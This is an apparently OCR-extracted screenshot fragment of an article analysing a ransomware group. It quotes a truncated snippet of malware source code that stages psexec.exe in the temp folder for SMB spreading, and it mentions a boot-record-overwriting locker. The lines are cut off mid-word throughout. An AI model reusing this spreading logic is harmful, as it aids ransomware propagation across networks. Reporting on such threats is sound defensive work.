
text
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE) 
if (isSpreadSmb == TRUE)

{

    net* _net = new net();

    WCHAR temp_path[500];

    WCHAR psexec_path[1500];

    GetTempPathW(500,temp_path);

    swprintf_s(psexec_path, L"%s\psexec.exe", temp_p
Researchers have also discovered that the group was devel
locker, designed to replace the system’s boot record with 
infected systems completely unusable until payment.
Implications for the Cybersecurity Land